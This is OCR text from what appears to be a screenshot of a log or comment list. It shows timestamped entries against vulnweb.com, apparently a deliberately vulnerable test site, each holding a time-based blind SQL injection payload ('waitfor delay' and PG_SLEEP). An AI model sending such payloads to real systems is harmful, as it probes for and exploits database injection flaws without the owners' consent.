
tsSLAueP:
31
May
04:41:07 AM
http://www.vulnweb.com
-1); waitfor delay \'0:0:15\' --
tsSLAueP:
31
May
04:41:12 AM
http://www.vulnweb.com
-5 OR 122=(SELECT 122 FROM PG_SLEEP(15))--
tsSLAueP:
31
May
04:41:13 AM
http://www.vulnweb.com
-5) OR 345=(SELECT 345 FROM PG_SLEEP(15))--
tsSLAueP: